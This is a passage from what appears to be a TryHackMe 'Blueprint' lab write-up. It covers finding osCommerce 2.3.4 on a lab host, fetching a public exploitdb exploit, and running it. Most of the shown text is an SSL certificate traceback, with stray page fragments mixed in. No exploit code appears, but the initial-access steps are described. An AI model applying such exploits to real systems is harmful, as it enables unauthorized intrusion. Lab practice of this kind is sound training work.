 Initial Access Walkthrough–Oscommerce-2.3.4
Public Exploit
Found a program called osCommerce (version 2.3.4) running on the webserver's root
directory on port 443.
TryHackMe | Blueprint
Index of /
https://10.10.101.36
Go forward one page (Alt+Right Arrow)
Right-click or pull down to show history
IT
K2
Privacy
Music Prod
To-do
Learn
misc
Bug B
Index of /
Name Last modified Size Description
oscommerce-2.3.4/ 2019-04-11 22:52 -
Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28 Server at 10.10.101.36 Port 443
A quick google search revealed that this is a vulnerable program.
I downloaded a public osCommerce exploit from exploitdb to my Kali machine.
Attempting to run the exploit throws a certificate error, I proceeded to edit the script
to ignore the certificate.
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 23:51
23:51:51 [10/27]
> python exploit.py http://10.10.101.36/
[!] Install directory not found, the host is not vulnerable
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 23:51
> python exploit.py https://10.10.101.36/
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 716, in urlopen
httplib_response = self._make_request(
^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 405, in _make_request
self._validate_conn(conn)
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 1059, in _validate_conn
conn.connect()
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 419, in connect
self.sock = ssl_wrap_socket(
^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/util/ssl_.py", line 453, in ssl_wrap_socket
ssl_sock = _ssl_wrap_socket_impl(sock, context, tls_in_tls)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/util/ssl_.py", line 495, in _ssl_wrap_socket_impl
return ssl_context.wrap_socket(sock)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/ssl.py", line 517, in wrap_socket
return self.sslsocket_class._create(
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/ssl.py", line 1104, in _create
self.do_handshake()
File "/usr/lib/python3.11/ssl.py", line 1382, in do_handshake
self._sslobj.do_handshake()
ssl.SSLCertVerificationError: [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self-signed certificate (_s
sl.c:1006)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 486, in send
acklinks 5 properties 1,705 words 11,935 characters
y", line 800, in urlopen
retries = retries.increment(
^^^^^^^^^^^^^^^^^^